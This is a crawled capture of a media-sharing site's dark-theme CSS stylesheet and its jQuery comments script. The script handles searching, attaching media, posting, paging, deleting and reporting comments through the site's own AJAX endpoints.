	margin: 5px 0 0 0;
}


.vote-box i {
	align-self: flex-end;
	animation-duration: 0.5s;
	animation-iteration-count: 1;
	transform-origin: bottom;
}
.bounce-up {
	animation-name: bounce-up;
	animation-timing-function: ease;
	color: #57a557!important;
}
.bounce-down {
	animation-name: bounce-down;
	animation-timing-function: ease;
	color: #e34449!important;	
}
@keyframes bounce-up {
	0%   { transform: translateY(0); }
	30%  { transform: translateY(-3px); }
	50%  { transform: translateY(0); }
	100% { transform: translateY(0); }
}

@keyframes bounce-down {
	0%   { transform: translateY(0); }
	30%  { transform: translateY(3px); }
	50%  { transform: translateY(0); }
	100% { transform: translateY(0); }
}

.comments-section .dropdown-item {
	line-height: 28px;
    padding: .25rem 1.5rem!important;
}

.comments-section .dropdown-item.active, .comments-section .dropdown-item:active {
    color: #fff!important;
    font-weight: 700;	
    text-decoration: none;
    background-color: transparent;
}

.content-replacing {
	opacity: 0.4;
}

.modal .close {
    color: #aaa;
}

.modal .btn-facebook, .modal .btn-google {
	width: 100%;
}

.btn-facebook {
    color: #ffffff;
    background-color: #3f62ac;
    border-color: #3f62ac;	
}

.btn-facebook:hover, .btn-facebook:focus, .btn-facebook:active, .btn-facebook.active {
    color: #ffffff;
    background-color: #305299;
    border-color: #305299;
	box-shadow: none;	
}

.btn-google {
	color: #ffffff;
    background-color: #dd4b39;
    border-color: #dd4b39;
}

.btn-google:hover, .btn-google:focus, .btn-google:active, .btn-google.active {
	color: #ffffff;
    background-color: #c43a29;
    border-color: #c43a29;
	box-shadow: none;	
}

.btn-facebook i, .btn-google i {
	margin-right: 5px;
}


.modal-small {
    max-width: 400px;
}


.modal .nav-tabs .nav-link {
    padding: 6px 12px;
	color: #888888;
}


.modal .nav-tabs {
    border-bottom: 1px solid #888888;
}

.modal .nav-tabs .nav-link:focus, .modal .nav-tabs .nav-link:hover {
    border-color: transparent;
	color: #fff;	
}

.modal .nav-tabs .nav-item.show .nav-link, .modal .nav-tabs .nav-link.active {
    color: #fff;
    background-color: transparent;
    border-color: #888888 #888888 #1d1d1d;
}

.text-success {
    color: #57a557!important;
}

.modal-body {
	color: #a9a9a9;
}

.modal-content {
    background-color: #1d1d1d;
}

#user_reported i {
    display: inline-block;
    color: #e34449;
    top: 1px;
    position: relative;	
}

/* FORMS */

.form-horizontal {
	width: 100%;
}

.form-horizontal label {
    color: #fff;
}

.form-horizontal .text-muted {
    color: #8c8c8c!important;
}

.form-horizontal input.form-control:active, .form-horizontal input.form-control:focus, .form-horizontal textarea.form-control:active, .form-horizontal textarea.form-control:focus {
    color: #fff!important;
    background-color: #151515!important;
    border: 1px solid #6d6d6d!important;
    box-shadow: none;
}

.form-horizontal .text-x2 {
	font-size: 100%!important;
}

.form-horizontal .btn-facebook, .form-horizontal .btn-google {
	width: 100%;
	margin-bottom: 20px;	
}

.form-horizontal .form-control {
    background-color: #151515;
    border: 1px solid #353535;
    color: #fff;	
}

.form-horizontal .form-control:focus {
    box-shadow: none;
}

.form-horizontal .form-control option {
    color: #fff;
	border-color: #353535;	
}

.has-error input.form-control, .has-error textarea.form-control {
    border: 1px solid #dc3545;
}

.form-horizontal .custom-file-label {
    color: #ffffff;
    background-color: #151515;
    border: 1px solid #353535;
}

.form-horizontal .custom-file-input:focus~.custom-file-label {
	border-color: #353535;	
	box-shadow: none;

}

.form-horizontal .custom-file-input:focus {
	outline-color: #353535;
	outline: none;	
}

.form-horizontal .has-error .form-control {
    border: 1px solid #dc3545;
}

.form-horizontal .has-error .custom-file-label {
    border: 1px solid #dc3545;
}

.form-horizontal .custom-file-label::after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 3;
    display: block;
    height: 2.25rem;
    padding: .375rem .75rem;
    line-height: 1.5;
    color: #ffffff;
    content: "Browse";
    background-color: #353535;
    border-left: none;
    border-radius: 0 .25rem .25rem 0;
}

.text-small {
	font-size: 80%;
    font-weight: 400;	
}

.progress {
    height: 0.3rem;
    background-color: #e9ecef;
    border-radius: .25rem;
}

.progress-bar {
    background-color: #b41010;
}

/* END FORMS */

.what-is h5 {
	color: #fff;
}

.what-is .list-unstyled {
	font-size: 18px;
	color: #a0a0a0;
}

.what-is .list-unstyled li{
	margin: 10px 0;
}

/* BLOG CARDS */

.note-group-select-from-files {
	display: none;
}

.dropdown-toggle::after {
    display: none;
}

.note-modal-content {
    background-color: #1d1d1d!important;
	border-radius: 0!important;
    border: none!important;
}

.note-modal-header {
    border: none!important;
}

.note-modal-title {
    color: #ffffff!important;
}

.note-modal .close {
    color: #aaa;
    text-shadow: none;
    opacity: 1;
}

.note-modal-header {
    padding: 1rem!important;
}

.note-modal-body {
    padding: 1rem!important;
}

.note-modal-footer .note-btn {
    position: absolute;
    bottom: 1rem!important;
    right: 1rem!important;
}

.note-modal .note-btn {
    color: #fff!important;
    background-color: #b41010!important;
    border-color: #b41010!important;
    border-radius: 3px!important;
    font-size: 14px!important;
    font-weight: 700!important;
    padding: .675rem 1.25rem!important;
}


.note-frame {
    color: #b7b7b7!important;
}

.note-modal .note-btn:hover {
	background-color: #8c0c0c!important;
    border-color: #8c0c0c!important;
}

/* width */
::-webkit-scrollbar {
  width: 8px;
}

/* Track */
::-webkit-scrollbar-track {
  background: #333;
}

/* Handle */
::-webkit-scrollbar-thumb {
  background: #888;
}

/* Handle on hover */
::-webkit-scrollbar-thumb:hover {
  background: #555;
}

.card a {
	color: #fff;	
}

.card a:hover {
	text-decoration: underline;
}
.card {
	color: #8d8d8d;	
    background-color: #000000;
    border: 1px solid rgb(51, 51, 51);
    margin-bottom: 10px;
}

.card-body img, .card-body iframe {
	max-width: 100%;
}

.small-avatar {
    width: 30px;
    height: auto;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
	margin-right: 10px;
}

.medium-avatar {
    width: 48px;
    height: auto;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
	margin-right: 10px;
}

.total-subscribers {
	font-size: 14px;
}


.card-sub {
	color: #8d8d8d;		
    border-top: 1px solid #151515;
    padding-top: 10px;
}	

.card-sub .float-right.mt-2 {
	margin-top: 9px!important;
}

.blog-body {
	color: #8d8d8d;
}

/* PROFILE MENU */

.profile-menu .nav-tabs {
    border-bottom: 1px solid #2b2b2b;
}

.profile-menu .nav-tabs .nav-item.show .nav-link a, .profile-menu .nav-tabs .nav-link.active a {
	color: #fff!important;
}

.profile-menu .nav-tabs .nav-link:focus, .profile-menu .nav-tabs .nav-link:hover {
    border-color: #2b2b2b;
	background-color: #2b2b2b;
	margin-bottom: -1px;	
}

.profile-menu .nav-tabs .nav-link:focus a, .profile-menu .nav-tabs .nav-link:hover a {
	color: #fff!important;
}

.profile-menu .nav-tabs .nav-item.show .nav-link, .profile-menu .nav-tabs .nav-link.active {
	background-color: #b41010;
    border-color: #b41010;
	margin-bottom: -1px;	
}

.profile-menu .nav-link {
    padding: 10px 10px;
}

.m-l-14 {
	margin-left: 14px;
}

fieldset {
    color: #999;
}

h5 {
    color: #999;	
}

.table-dark {
    color: #fff;
    background-color: #151515!important;
}

.table-dark.table-striped tbody tr:nth-of-type(odd) {
    background-color: rgba(0, 0, 0, 0.5)!important;
}

.table-dark td, .table-dark th, .table-dark thead th {
    border-color: #2b2b2b!important;
}

.tmb-active {
	outline: 2px solid green;
}

.video-edit-thumbnails img {
	cursor: pointer;
}

.edit-photo-actions {
	width: 25px;
	float: left;
	margin-top: 10px;
}

.edit-photo-caption {
	width: calc(100% - 25px);
	float: right;
	margin-top: 5px;	
}

.mail-left {
	width: 120px;
	float: left;
	border-left: 1px solid #333;
}

.mail-right {
	width: calc(100% - 120px);
	float: right;		
}

.mail-left .row>div {
	margin-bottom: 15px;
}

.mail-left .row div:last-child {
	margin-bottom: 0;	
}

.mail-container {
	color: #555;
}
.mail-body {
	color: #bfbfbf;
	font-size: 18px;
	margin-top: 15px;
	border-left: 1px solid #333;
	padding-left: 15px;
}

.subject-unread {
	font-weight: 700;
}

@media only screen and (max-width: 991px) {
	.mail-left {
		width: 100%;
		border-left: none;
		border-bottom: 1px solid #333;
		margin-bottom: 15px; 
	}	
	.mail-right {
		width: 100%;		
	}
	.mail-left .row>div {
		margin-bottom: 15px;
	}	
	.mail-body {
		border-left: none;
		padding-left: 0;
	}	
}

.request-sub {
	color: #8d8d8d;		
    border-top: 1px solid #151515;
    padding-top: 10px;
}	

.request-sub .small-avatar {
	width: 38px;
	height: auto;
}

/* TAGS */
.tag-heading {
	margin-top: 15px;
	color: #fff;
	font-size: 24px;
	font-weight: 500;
	background-color: #1c1c1c;
    border-radius: 4px;	
}

/* VIDEO */

.video-actions .dropdown-menu {
	top: 3px!important;
    background-color: #2b2b2b;
    margin: 0;
    border: 0;
    padding: .3rem 0;
    -webkit-border-radius: .25rem;
    -moz-border-radius: .25rem;
    border-radius: .25rem;
    z-index: 999;
    font-size: 14px;
}

.video-actions .dropdown-item {
	line-height: 28px;
    padding: .25rem 1.5rem!important;
}

.video-actions .dropdown-menu a {
	color: #bfbfbf!important;	
}

.video-actions .dropdown-item.active, .comments-section .dropdown-item:active, .video-actions .dropdown-item.active, .comments-section .dropdown-item:focus {
    color: #fff!important;
    font-weight: 700;	
    text-decoration: none;
    background-color: transparent;
}

.video-actions .dropdown-menu a:hover {
    background-color: #4a4a4a;
}

.related-video {
	margin-bottom: 10px;
}

.related-video .thumb-overlay {
    width: 50%;
    float: left;
}

.related-video .content-info {
    height: 75px;
    float: left;
    width: 50%;
    padding-left: 10px;
}

.at-resp-share-element .at-share-btn:focus, .at-resp-share-element .at-share-btn:hover {
    outline: none;
}

.feed-blog {
	padding: 20px;	
    border: 1px solid #222;
	margin-bottom: 20px;
	border-radius: .25rem;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis	
}

.feed-blog div {
	font-size: 14px;
	color: #606060;
	margin-left: 20px;	
}

.feed-wall {
    border-left: 1px solid #333;
    margin-left: 150px;
    padding-left: 10px;
}

.feed-left {
	position: relative;
	left: -175px;
	margin-bottom: -65px;
	overflow: hidden;
}

.feed-left a {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	width: 140px;
	display:inline-block;
}

.feed-left:after {
	content: "";
    width: 3px;
    height: 10px;
    position: absolute;
    top: 20px;
    left: 163px;
	background-color: #606060;
}

.label-date {
	position: absolute;
    top: 0;
    right: 0;
    border: none;
    text-align: right;
    text-shadow: 1px 1px 4px rgba(0,0,0,.3);
    color: #fff;
    font-size: 14px;
    background-color: #333;
    padding: 1px 10px 2px;;
}

/* PLUPLOAD */

.fileupload-theme-dragdrop .fileupload-input {
    display: block;
    padding: 50px 0;
    border: 1px dashed #6d6d6d;
    border-radius: .25rem;
	color:#999;
    text-align: center;
    -webkit-transition: background-color 0.2s ease;
            transition: background-color 0.2s ease;
}

.fileupload-theme-dragdrop .fileupload-input i{
    display: block;
    text-align:center;
	font-size:3em;
	margin-bottom: 10px;
    -webkit-transition: all 0.2s ease;
            transition: all 0.2s ease;
}
.fileupload-theme-dragdrop .fileupload-input h3 {
    margin: 0;
    padding: 0;
    background: none;
    border: none;
    font-size: 20px;
    font-weight: normal;
    white-space: normal;
}
.fileupload-theme-dragdrop .fileupload-input p {  
	font-size:16px;
    margin: 0 0 10px 0;   	
}

.fileupload-fileinfo {	
	padding: .375rem .75rem;
    border: 1px dashed #6d6d6d;
    border-radius: .25rem;
    margin-bottom: 1rem;	
}

a.fileupload-file-remove {
	float: right;
	color: #fff!important;
    margin-top: 8px;	
}

.fileupload-file-title {
	float: left;
	color:#fff; 
	margin-bottom:3px;
	font-weight: 500;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
	width: calc(100% - 100px);
}

.fileupload-file-size {
	float: left;
	color:#909090; 
	margin-bottom:3px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
	width: calc(100% - 100px);
}

.item-title {
	float: left;
	color:#fff; 
	margin: 10px 0;
	font-weight: 500;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
	width: calc(100% - 100px);	
}

.item-size {
	float: right;	
	color:#909090;
	margin: 10px 0;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
	width: 100px;
	text-align: right;
}

.video-embedded {
	width: 100%;
	overflow: hidden;
}

.video-embedded iframe {
	width: 100%!important;
	height: 100%!important;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.empressleak.biz/templates/frontend/dark-red/js/jquery.comments.js
body_size: 3849
content:
$(document).ready(function(){            
	
	//setup before functions
	var typingTimer;                //timer identifier
	var doneTypingInterval = 2000;  //time in ms, 5 second for example
	var $input = $('#search-cvideos');

	//on keyup, start the countdown
	$input.on('keyup', function () {
	  clearTimeout(typingTimer);
	  typingTimer = setTimeout(doneTyping, doneTypingInterval);
	});

	//on keydown, clear the countdown 
	$input.on('keydown', function () {
	  clearTimeout(typingTimer);
	});
	
	var typingTimerP;                //timer identifier
	var doneTypingIntervalP = 2000;  //time in ms, 5 second for example
	var $inputP = $('#search-cphotos');

	//on keyup, start the countdown
	$inputP.on('keyup', function () {
	  clearTimeout(typingTimerP);
	  typingTimerP = setTimeout(doneTypingP, doneTypingIntervalP);
	});

	//on keydown, clear the countdown 
	$inputP.on('keydown', function () {
	  clearTimeout(typingTimerP);
	});	

	//user is "finished typing," do something
	function doneTyping () {
		var keyword = $('#search-cvideos').val();
		$('#cvideos-container').html('');		
		$('#info-cvideos').html('');
		$('#cvideos-container').hide();
		$('#cvideos-loader').show();		
		if (keyword != '') {
			$.post(base_url + '/ajax/comments_get_svideos', {page: 1, keyword: keyword}, 
			function (response) {
				if (response.status == '1') {
					$('#cvideos-container').html(response.code);					
					var $images = $('#cvideos-container img');
					if ($images.length > 0) {
						var loaded_images_count = 0;
						$images.on('load', function(){
							loaded_images_count++;

							if (loaded_images_count == $images.length) {
								$('#cvideos-loader').hide();
								$("#cvideos-container").show();
								$('#info-cvideos').html(response.total);							
							}
						});	
					} else {
						$('#cvideos-loader').hide();
						$("#cvideos-container").show();
						$('#info-cvideos').html(response.total);							
					}
				}

			}, 'json');	 			
		} else {
			$.post(base_url + '/ajax/comments_get_fvideos', {page: 1},
			function (response) {
				if (response.status == '1') {
					$('#cvideos-container').html(response.code);					
					var $images = $('#cvideos-container img');
					if ($images.length > 0) {
						var loaded_images_count = 0;
						$images.on('load', function(){
							loaded_images_count++;

							if (loaded_images_count == $images.length) {
								$('#cvideos-loader').hide();
								$("#cvideos-container").show();
								$('#info-cvideos').html(response.total);							
							}
						});	
					} else {
						$('#cvideos-loader').hide();
						$("#cvideos-container").show();
						$('#info-cvideos').html(response.total);							
					}
				}

			}, 'json');	 			
		}
 
	}	

	function doneTypingP () {
		var keyword = $('#search-cphotos').val();
		$('#cphotos-container').html('');		
		$('#info-cphotos').html('');
		$('#cphotos-container').hide();
		$('#cphotos-loader').show();		
		if (keyword != '') {
			$.post(base_url + '/ajax/comments_get_sphotos', {page: 1, keyword: keyword}, 
			function (response) {
				if (response.status == '1') {
					$('#cphotos-container').html(response.code);					
					var $images = $('#cphotos-container img');
					if ($images.length > 0) {
						var loaded_images_count = 0;
						$images.on('load', function(){
							loaded_images_count++;

							if (loaded_images_count == $images.length) {
								$('#cphotos-loader').hide();
								$("#cphotos-container").show();
								$('#info-cphotos').html(response.total);							
							}
						});	
					} else {
						$('#cphotos-loader').hide();
						$("#cphotos-container").show();
						$('#info-cphotos').html(response.total);							
					}
				}

			}, 'json');	 			
		} else {
			$.post(base_url + '/ajax/comments_get_fphotos', {page: 1},
			function (response) {
				if (response.status == '1') {
					$('#cphotos-container').html(response.code);					
					var $images = $('#cphotos-container img');
					if ($images.length > 0) {
						var loaded_images_count = 0;
						$images.on('load', function(){
							loaded_images_count++;

							if (loaded_images_count == $images.length) {
								$('#cphotos-loader').hide();
								$("#cphotos-container").show();
								$('#info-cphotos').html(response.total);							
							}
						});	
					} else {
						$('#cphotos-loader').hide();
						$("#cphotos-container").show();
						$('#info-cphotos').html(response.total);							
					}
				}

			}, 'json');	 			
		}
 
	}	
	
	$("body").on('click', "[id*='insert_media']", function(event) {				
		event.preventDefault();
        var this_id  = $(this).attr('id');
        var id_split = this_id.split('_');		
		var rel_id	 = this_id.replace('insert_media_', '');		
		if (id_split[2] != '' && id_split[3] != '' && typeof id_split[2] !== 'undefined' && typeof id_split[3] !== 'undefined') {
			$('#insert_media_target').val('reply_input_' + rel_id);
		} else {
			$('#insert_media_target').val('comments_input');
		}
		$('#search-cvideos').val('');
		$('#cvideos-container').html('');	
		$('#info-cvideos').html('');		
		$('#cvideos-container').hide();
		$('#cvideos-loader').show();
		$('#search-cphotos').val('');
		$('#cphotos-container').html('');	
		$('#info-cphotos').html('');		
		$('#cphotos-container').hide();
		$('#cphotos-loader').show();
		$.post(base_url + '/ajax/comments_get_fvideos', {page: 1}, 
		function (response) {
			if (response.status == '1') {
				$('#cvideos-container').html(response.code);					
				var $images = $('#cvideos-container img');
				if ($images.length > 0) {
					var loaded_images_count = 0;
					$images.on('load', function(){
						loaded_images_count++;

						if (loaded_images_count == $images.length) {
							$('#cvideos-loader').hide();
							$("#cvideos-container").show();
							$('#info-cvideos').html(response.total);							
						}
					});	
				} else {
					$('#cvideos-loader').hide();
					$("#cvideos-container").show();
					$('#info-cvideos').html(response.total);							
				}
			}

		}, 'json');
		$.post(base_url + '/ajax/comments_get_fphotos', {page: 1}, 
		function (response) {
			if (response.status == '1') {
				$('#cphotos-container').html(response.code);					
				var $images = $('#cphotos-container img');
				if ($images.length > 0) {
					var loaded_images_count = 0;
					$images.on('load', function(){
						loaded_images_count++;

						if (loaded_images_count == $images.length) {
							$('#cphotos-loader').hide();
							$("#cphotos-container").show();
							$('#info-cphotos').html(response.total);							
						}
					});	
				} else {
					$('#cphotos-loader').hide();
					$("#cphotos-container").show();
					$('#info-cphotos').html(response.total);							
				}
			}

		}, 'json');		
	});  	
	$("body").on('click', "[id*='comments_favorite_videos_']", function(event) {				
		event.preventDefault();
        var this_id    = $(this).attr('id');
        var id_split        = this_id.split('_');
        var page         = id_split[3];		
		$('#cvideos-container').html('');		
		$('#info-cvideos').html('');		
		$('#cvideos-container').hide();
		$('#cvideos-loader').show();
		$.post(base_url + '/ajax/comments_get_fvideos', {page: page}, 
		function (response) {
			if (response.status == '1') {
				$('#cvideos-container').html(response.code);					
				var $images = $('#cvideos-container img');
				if ($images.length > 0) {
					var loaded_images_count = 0;
					$images.on('load', function(){
						loaded_images_count++;

						if (loaded_images_count == $images.length) {
							$('#cvideos-loader').hide();
							$("#cvideos-container").show();
							$('#info-cvideos').html(response.total);							
						}
					});	
				} else {
					$('#cvideos-loader').hide();
					$("#cvideos-container").show();
					$('#info-cvideos').html(response.total);							
				}
			}

		}, 'json');		
	});  
	
	$("body").on('click', "[id*='comments_search_videos_']", function(event) {				
		event.preventDefault();
        var this_id    = $(this).attr('id');
        var id_split        = this_id.split('_');
        var page         = id_split[3];		
		var keyword = $('#search-cvideos').val();		
		$('#cvideos-container').html('');		
		$('#info-cvideos').html('');		
		$('#cvideos-container').hide();
		$('#cvideos-loader').show();
		$.post(base_url + '/ajax/comments_get_svideos', {page: page, keyword:keyword}, 
		function (response) {
			if (response.status == '1') {
				$('#cvideos-container').html(response.code);					
				var $images = $('#cvideos-container img');
				if ($images.length > 0) {
					var loaded_images_count = 0;
					$images.on('load', function(){
						loaded_images_count++;

						if (loaded_images_count == $images.length) {
							$('#cvideos-loader').hide();
							$("#cvideos-container").show();
							$('#info-cvideos').html(response.total);							
						}
					});	
				} else {
					$('#cvideos-loader').hide();
					$("#cvideos-container").show();
					$('#info-cvideos').html(response.total);							
				}
			}

		}, 'json');		
	}); 

	$("body").on('click', "[id*='comments_favorite_photos_']", function(event) {				
		event.preventDefault();
        var this_id    = $(this).attr('id');
        var id_split        = this_id.split('_');
        var page         = id_split[3];		
		$('#cphotos-container').html('');		
		$('#info-cphotos').html('');		
		$('#cphotos-container').hide();
		$('#cphotos-loader').show();
		$.post(base_url + '/ajax/comments_get_fphotos', {page: page}, 
		function (response) {
			if (response.status == '1') {
				$('#cphotos-container').html(response.code);					
				var $images = $('#cphotos-container img');
				if ($images.length > 0) {
					var loaded_images_count = 0;
					$images.on('load', function(){
						loaded_images_count++;

						if (loaded_images_count == $images.length) {
							$('#cphotos-loader').hide();
							$("#cphotos-container").show();
							$('#info-cphotos').html(response.total);							
						}
					});	
				} else {
					$('#cphotos-loader').hide();
					$("#cphotos-container").show();
					$('#info-cphotos').html(response.total);							
				}
			}

		}, 'json');		
	});  
	
	$("body").on('click', "[id*='comments_search_photos_']", function(event) {				
		event.preventDefault();
        var this_id    = $(this).attr('id');
        var id_split        = this_id.split('_');
        var page         = id_split[3];		
		var keyword = $('#search-cphotos').val();		
		$('#cphotos-container').html('');		
		$('#info-cphotos').html('');		
		$('#cphotos-container').hide();
		$('#cphotos-loader').show();
		$.post(base_url + '/ajax/comments_get_sphotos', {page: page, keyword:keyword}, 
		function (response) {
			if (response.status == '1') {
				$('#cphotos-container').html(response.code);					
				var $images = $('#cphotos-container img');
				if ($images.length > 0) {
					var loaded_images_count = 0;
					$images.on('load', function(){
						loaded_images_count++;

						if (loaded_images_count == $images.length) {
							$('#cphotos-loader').hide();
							$("#cphotos-container").show();
							$('#info-cphotos').html(response.total);							
						}
					});	
				} else {
					$('#cphotos-loader').hide();
					$("#cphotos-container").show();
					$('#info-cphotos').html(response.total);							
				}
			}

		}, 'json');		
	});	
	
	$("body").on('click', "[id*='attach_media_']", function(event) {				
		event.preventDefault();
        var this_id      = $(this).attr('id');
        var id_split     = this_id.split('_');
        var media_type   = id_split[2];	
        var media_id     = id_split[3];	
		var attach_str 	 = '[' + media_type + '=' + media_id + ']';  
		var target_input = $("#insert_media_target").val();	
		var curent_input = $("#" + target_input).val();
		$("#" + target_input).val(curent_input + attach_str);
		$('#commentsMediaModal').modal('hide');
	});

	$("body").on('click', "[id='post_comment']", function(event) {	
        event.preventDefault();
        var id      = $("#comments_input").attr("data-id");
        var type    = $("#comments_input").attr("data-type");		
        var comment = $.trim($("#comments_input").val());
        if ( comment != '' ) {
			$("#comment_response").html('<i class="fas fa-circle-notch fa-spin"></i>');		
			$("#comment_response").show();
			$.post(base_url + '/ajax/post_comment', { id: id, type: type, comment: comment },
			function(response) {
				if ( response.status == '0' ) {
					$("#comment_response").hide();
					alertBottom(response.msg, 'error');
				} else {					
					$("#comments_list").prepend(response.code);
					var $images = $('#comment_' + response.cid + ' img');
					if ($images.length > 0) {
						var loaded_images_count = 0;
						$images.on('load', function(){
							loaded_images_count++;
							if (loaded_images_count == $images.length) {
								$('#comment_' + response.cid).show();
								$("#comments_input").val('');
								$("#comment_response").hide();
								alertBottom(response.msg, 'success');
								$("#comments_total").html(response.total);
							}
						});	
					} else {				
						$('#comment_' + response.cid).show();
						$("#comments_input").val('');	
						$("#comment_response").hide();
						alertBottom(response.msg, 'success');
						$("#comments_total").html(response.total);						
					}
				}
				$('#comment_' + response.cid).find('[data-toggle="tooltip"]').tooltip();				
				$('#comment_response').delay(5000).fadeOut(500);				
			}, "json");
		}
    });

	$("body").on('click', "a[id*='comment_actions_']", function(event) {	
        event.preventDefault();
        var data_uid =  $(this).attr('data-uid');
        var data_rel =  $(this).attr('data-rel');
		if(session_uid == data_uid) {
			$("#report_comment_" + data_rel).addClass("d-none");
			$("#delete_comment_" + data_rel).removeClass("d-none");			
		} else {
			$("#delete_comment_" + data_rel).addClass("d-none");
			$("#report_comment_" + data_rel).removeClass("d-none");			
		}
    });

	$("body").on('click', "[id='comments_show_more']", function(event) {	
        event.preventDefault();
        var page =  $(this).attr('data-page');
        var id   =  $(this).attr('data-id');
        var type =  $(this).attr('data-type');
        if ( page ) {
			$("#comments_loading").html('<i class="fas fa-circle-notch fa-spin"></i>');			
			var order = $("#comments_sort").attr('data-sort');
			$.post(base_url + '/ajax/load_comments', { id: id, type: type, page: page, order: order},
			function(response) {
				if ( response.status == '0' ) {
				} else {
					$("#comments_more").append(response.code);
					$('.comments-section [id]').each(function () {
						$('[id="' + this.id + '"]:gt(0)').remove();
					});
					var $images = $("#comments_page_" + page + ' img');
					if ($images.length > 0) {
						var loaded_images_count = 0;
						$images.on('load', function(){
							loaded_images_count++;
							if (loaded_images_count == $images.length) {
								$("#comments_page_" + page).removeClass('d-none');
								$("#comments_loading").html('');
								if (response.more_comments > 0) {
									$("#comments_show_more").attr('data-page', ++page);					
								} else {
									$("#comments_show_more").hide();
								}
								$("#comments_hide").show();						
							}
						});	
					} else {				
						$("#comments_page_" + page).removeClass('d-none');
						$("#comments_loading").html('');
						if (response.more_comments > 0) {
							$("#comments_show_more").attr('data-page', ++page);					
						} else {
							$("#comments_show_more").hide();
						}						
						$("#comments_hide").show();						
					}					
				}
				$('#comments_more').find('[data-toggle="tooltip"]').tooltip();					
			}, "json");
		}
    });
	
	$("body").on('click', "[id*='replies_show_more_']", function(event) {	
        event.preventDefault();
        var page 	=  $(this).attr('data-page');
        var id   	=  $(this).attr('data-id');
        var type 	=  $(this).attr('data-type');
        if ( page ) {
			var order = $("#comments_sort").attr('data-sort');
			$("#replies_loading_" + type + '_' + id).html('<i class="fas fa-circle-notch fa-spin"></i>');			
			$.post(base_url + '/ajax/load_replies', { id: id, type: type, page: page, order: order },
			function(response) {
				if ( response.status == '0' ) {
				} else {
					$("#replies_more_" + type + '_' + id).append(response.code);
					$('.comments-section [id]').each(function () {
						$('[id="' + this.id + '"]:gt(0)').remove();
					});
					var $images = $("#replies_page_" + type + '_' + id + '_' + page + ' img');
					if ($images.length > 0) {
						var loaded_images_count = 0;
						$images.on('load', function(){
							loaded_images_count++;
							if (loaded_images_count == $images.length) {
								$("#replies_page_" + type + '_' + id + '_' + page).removeClass('d-none');
								$("#replies_loading_" + type + '_' + id).html('');
								if (response.more_replies > 0) {
									$("#replies_show_more_" + type + '_' + id + '_').attr('data-page', ++page);
									$("#replies_total_" + type + '_' + id + '_').html(response.more_replies);									
									$("#replies_show_more_" + type + '_' + id + '_').show();									
								} else {
									$("#replies_show_more_" + type + '_' + id + '_').hide();										
								}
								$("#replies_show_more_" + type + '_' + id).hide();
								$("#replies_hide_" + type + '_' + id).show();										
							}
						});	
					} else {				
						$("#replies_page_" + type + '_' + id + '_' + page).removeClass('d-none');
						$("#replies_loading_" + type + '_' + id).html('');
						if (response.more_replies > 0) {
							$("#replies_show_more_" + type + '_' + id + '_').attr('data-page', ++page);
							$("#replies_total_" + type + '_' + id + '_').html(response.more_replies);									
							$("#replies_show_more_" + type + '_' + id + '_').show();									
						} else {
							$("#replies_show_more_" + type + '_' + id + '_').hide();										
						}
						$("#replies_show_more_" + type + '_' + id).hide();
						$("#replies_hide_" + type + '_' + id).show();						
					}					
				}
				$('#replies_more').find('[data-toggle="tooltip"]').tooltip();					
			}, "json");
		}
    });	
	
	$("body").on('click', "[id*='replies_hide_']", function(event) {	
        event.preventDefault();
        var id   	=  $(this).attr('data-id');
        var type 	=  $(this).attr('data-type');
		$(this).hide();
		$.post(base_url + '/ajax/total_replies', { id: id, type : type },
		function(response) {
			if (response.total > 0) {
				$("#replies_more_" + type + '_' + id).html('');
				$("#replies_show_more_" + type + '_' + id).attr('data-page', 1);
				$("#replies_show_more_" + type + '_' + id).html(response.code);				
				$("#replies_show_more_" + type + '_' + id).show();
				$("#replies_show_more_" + type + '_' + id + '_').hide();		
			} else {
				$("#replies_more_" + type + '_' + id).html('');
				$("#replies_show_more_" + type + '_' + id + '_').hide();					
				$("#replies_show_hide_container_" + type + '_' + id).hide();
			}
		}, "json");	
		
    });
	
    $("#comments_hide").click(function(event) {
        event.preventDefault();
		$("#comments_more").html('');
		$(this).hide();
		$("#comments_show_more").attr('data-page', 2);
		$("#comments_show_more").show();
    });	
	
	$("body").on('click', "[id*='delete_comment_']", function(event) {				
		event.preventDefault();
        var this_id      = $(this).attr('id');
		$("#dialogModal .modal-title").html(lang_global_delete);
		$("#dialogModal .modal-body").html(lang_comments_confirm_delete);
		$("#dialogModal .modal-footer .opt-1").html(lang_global_yes);		
		$("#dialogModal .modal-footer .opt-2").html(lang_global_no);	
		$("#dialogModal .modal-footer .opt-1").attr('data-delete-comment', this_id);		
		$("#dialogModal").modal('show');
	});	
	
	$("body").on('click', "[data-delete-comment]", function(event) {				
		event.preventDefault();
        var this_id      = $(this).attr('data-delete-comment');
        var id_split     = this_id.split('_');
        var type 		 = id_split[2];	
        var cid     	 = id_split[3];	
		$("#dialogModal .modal-title").html('');
		$("#dialogModal .modal-body").html('');
		$("#dialogModal .modal-footer .opt-1").html('');		
		$("#dialogModal .modal-footer .opt-2").html('');	
		$("#dialogModal .modal-footer .opt-1").removeData();	
		$("#dialogModal").modal('hide');		
		$.post(base_url + '/ajax/delete_comment', { cid: cid, type : type },
		function(response) {		
			if ( response.status == '0' ) {
				alertBottom(response.msg, 'error');
			} else {
				$('#comment_' + cid).remove();
				alertBottom(response.msg, 'success');
				if (response.total >= 0) {
					$("#comments_total").html(response.total);										
				}
			}			
		}, "json");	
	});		
	
	$("body").on('click', "[id*='report_comment_']", function(event) {				
		event.preventDefault();
        var this_id      = $(this).attr('id');
        var id_split     = this_id.split('_');
        var type 		 = id_split[2];	
        var cid     	 = id_split[3];	
        var pid     	 =  $("#comments_input").attr('data-id');
		$.post(base_url + '/ajax/report_comment', {  type : type, comment_id: cid, parent_id: pid },
		function(response) {		
			if ( response.status == '0' ) {
				alertBottom(response.msg, 'error');			
			} else {
				alertBottom(response.msg, 'success');
				 $("#comment_" + cid + " .comment-user-info").append('<span class="comment-flagged"><i class="fas fa-flag"></i></span>');
			}			
		}, "json");			
	});		
	
